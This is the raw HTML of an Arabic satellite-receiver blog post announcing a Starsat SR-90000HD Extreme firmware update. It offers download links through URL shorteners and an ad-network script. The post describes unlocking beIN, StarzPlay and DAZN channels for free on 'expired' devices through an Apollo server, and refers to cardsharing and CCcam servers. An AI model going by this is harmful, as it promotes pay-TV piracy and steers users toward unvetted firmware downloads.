<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html"
  },
  "headline": "جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME","description": "&#160; &#160;&#160; &#160;جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسل...","datePublished": "2022-08-14T01:16:00+01:00",
  "dateModified": "2022-08-14T14:09:53+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1200-h630-p-k-no-nu/Update-Receiver.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'>Récepteur أجهزة الاستقبال</a>
<a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' rel='tag' title='قسم'>STARSAT ستارسات</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=8248080832428773711' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'> جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp; &nbsp;&nbsp;</p><div style="text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s584/Update-Receiver.jpg" style="margin-left: auto; margin-right: auto;"><img alt="جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME" border="0" data-original-height="385" data-original-width="584" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg" title="جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>&nbsp;جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME</b></td></tr></tbody></table><div><span style="font-weight: 700;"><br /></span></div><div><span style="font-weight: 700;">السلام عليكم</span></div><div><span><div><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #990000;">&nbsp;</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b></div></div><div><b><span style="color: #990000;"><br /></span></b></div><div><b><span style="color: #990000;"><br /></span></b></div><b><u><span style="color: #cc0000;">موقع تحديثات جيون 2022</span></u></b></span></div><div><p><b>جديد موقع&nbsp; ستارسات</b></p><p><b>موقع ستارسات لتحميل التحديثات 2022</b></p><p><b><span style="color: #351c75;">starsat بتاريخ 2022.04.30</span></b></p><p><b>&nbsp;حسب الموقع الرسمي لجهاز ستارسات</b></p><p><br /></p></div><p><b><span style="color: #cc0000; font-size: medium;"><u>جديد التحديث</u></span></b></p><div><div><span style="font-size: medium;"><b>&nbsp;جديد تحدثيات ستار سات بتاريخ 12/08/2022</b></span></div><div><span style="font-size: medium;"><b>#تحديثات خاصة بأجهزة #ستارسات العادية والمدمج معها سيرفير #فوريفر العادى</b></span></div><div><span style="font-size: medium;"><b>👈 جهاز ستارسات 90000 إكستريم&nbsp;</b></span></div><div><span style="font-size: medium;"><b>نسخة رقم 309</b></span></div><div><span style="font-size: medium;"><b>&#9989; إزالة سيرفر الكاشد "يرجى التأكيد من أصحاب سيرفرات السيسكامات على هذه النقطة "&nbsp;</b></span></div><div><span style="font-size: medium;"><b>&#9989; إضافة خاصية إظهار الجدول الزمنى للتايم شفت بمجرد الوقوف على القناة الصوتية تظهر معلومات الصوتية والاحداث المنقولة عليها&nbsp;</b></span></div><div><span style="font-size: medium;"><b>&#9989; تحسينات على سيرفر أبولو للأجهزة منتهية أبولو&nbsp;</b></span></div></div><div><span style="font-size: medium;"><b><br /></b></span></div><div><span><div class="separator" style="clear: both;"><div style="font-size: large;"><span style="font-family: inherit;"><div><b>جديد سيرفر #أبولو Apollo للأجهزة المنتهية&nbsp;&nbsp;</b></div><div><b>🔴 إضافة منصة ستارزبلاى STARZPLAY للاجهزة المنتهية بواقع 3 قنوات تعمل جميعها بجودة 1080&nbsp;</b></div><div><b>StarzPlay SPORT 1/2/3&nbsp;</b></div><div><b>🔵 إضافة عدد 2 قناة لمجموعة دازن إسبانيا الناقلة للدورى الإسبانى تعمل بجودة 720</b></div><div><b>DAZN Laliga 1/2&nbsp;</b></div><div><b>👈 يصبح عدد القنوات المجانية المتاحة لأجهزة أبولو منتهى السيرفر 36 قناة مقسمة كالتالى :-&nbsp;</b></div><div><b>🔴 عدد 31 قناة من مجموعة بى أن</b></div><div><b>🔵 عدد 3 قنوات من منصة ستارزبلاى&nbsp;</b></div><div><b>&#9899; عدد 2 قناة دازن لاليجا&nbsp;</b></div><div><br /></div></span></div><div style="font-size: large;"><a href="https://www.mediafire.com/file/fs2r3m7pp2q5r8b/CHMax+User+Guide_AR_28042022.pdf/file?fbclid=IwAR13Cd-vqxfAoQJ1nDYhl8CzAikNleDB6-ZvbBGA3PMBfxN-Yvp6HGIBClI" target="_blank"><span style="font-family: inherit;">CHMax Ara</span></a></div><div style="font-size: large;"><span style="font-family: inherit;"><br /></span></div><div style="font-size: large;"><a href="https://www.mediafire.com/file/9hoh0qgbrpgbj18/CHMax+User+Guide_EN_28042022.pdf/file?fbclid=IwAR3cc-KYEf6Rrjw5PKVmqOoc27ydKGH__6NrDTxvLMnxhCrSP-zi_TMU7Ps" target="_blank"><span style="font-family: inherit;">CHMax Eng</span></a></div><div style="font-size: large;"><br /></div></div><div class="separator" style="clear: both;"><p><br /></p><p></p><div class="separator" style="clear: both;"><a href="//dooloust.net/4/5005995" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="148" data-original-width="427" height="111" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEO4adjvD9o22CLr6Jl0GSM4BUu6MaZ_Dv5bAgXxqjgILKn-Km7rQ0zs3GGboYNOAT7cj4B5i8SGGkaMT1c8jf05cpLUJ7FQNIsdG4VFHwMGR6oNqpjLn2ORc5DT6YcaWPT1QFB8CYKMy8AxE1ElHIyo-nSZGFYpHVNp6Xw3g1tMNuDzK4YhKxGA/s320/download.jpg" width="320" /></a></div><br /><b><br /></b><p></p><div><b><a href="http://artizanas.com/Mavnwk4" target="_blank">SR 90000HD EXTREME</a></b></div><div><br /></div><div><br /></div><div><div><b><a href="http://artizanas.com/5uZK">Starsat_SR-9000HD_V2.12</a></b></div></div><div><br /></div><div><div></div></div><div><span style="font-size: medium;"><br /></span></div></div></span></div><p><b>----------------------------------</b><b>-----</b></p><p><b><u><span style="color: red;">ملاحظة مهمة</span></u></b></p><p><b>يرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -</b></p><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><p style="text-align: right;"><b><u><a href="https://www.tatoufdz.net/2021/11/Geant-2500-Hybrid-2.58.html" target="_blank">تحديث جديد لجهاز جيون 2500 هيبريد نسخة 2.58 لشهر نوفمبر 2021</a><br /></u></b></p><p style="text-align: right;"><b><u><a href="https://www.tatoufdz.net/2022/01/15-01-2022-gn-2500hd-family.html" target="_blank">جديد تحديثات جيون بتاريخ 15-01-2022 - GN 2500HD Family</a><br /></u></b></p><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">جديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم&nbsp;</a></b><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">24.11.2020 Géant 2500 HD Hybrid</a></b></div><div><br /></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/12/252-18122020-geant-2500.html" target="_blank"><b>&nbsp;جديد تحديثات موقع جيون 2.52 بتاريخ 18.12.2020 Géant - هيبرد 2500 والأشباه</b></a></div><div><br /></div><div><br /></div><div><div><b><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4278636,document.body||document.documentElement)</script>------------------------------------------------------------------------------------</b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2020/12/251-geant-2500-hd-plus-platini.html" target="_blank">اخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><b style="font-family: &quot;times new roman&quot;;"><br /></b></div><div><b style="font-family: &quot;times new roman&quot;;"><a href="https://www.tatoufdz.net/2020/11/icone-s4.html" target="_blank">الجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank">لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي</a><br /></b></div><div><br /></div><div><br /></div><div><b style="font-family: &quot;times new roman&quot;;">-------------------------------------------------------------------------------------</b></div><div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #cc0000;"><u>لا تنسوا الانضمام لمواقعنا الاجتماعية</u></span></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b></div><div><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html&   t= جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1600/Update-Receiver.jpg&description=جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD EXTREME السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وس…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text= جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME : https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html&title= جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content=' جديد تحدثيات ستار سات بتاريخ 12/08/2022 SR 90000HD/ EXTREME' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s72-c/Update-Receiver.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2022/08/2500-new-226-2022.html'></a>
</div>
